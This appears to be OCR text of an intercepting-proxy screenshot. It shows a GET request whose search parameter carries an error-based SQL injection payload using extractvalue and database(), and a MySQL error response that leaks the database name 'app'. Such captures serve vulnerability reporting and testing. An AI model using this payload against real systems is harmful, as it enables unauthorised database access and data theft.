 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET ?search=
1'+AND+1=extractvalue(rand(),concat(0x3a,database()))--+&page
=0&limit=0 HTTP/1.1
2
3
4
5
6
7
8
9
10
11
12
1 HTTP/1.1 200 OK
2 Date: Mon, 29 Mar 2021 23:44:50 GMT
3
4
5
6
7
8
9
10
11
12
13
14
15 {
"message":"XPATH syntax error: ': app'",
"code":"ER_UNKNOWN_ERROR",
"errno":1105,
"sqlState":"HY000",
"sqlMessage":"XPATH syntax error: ' app'"
}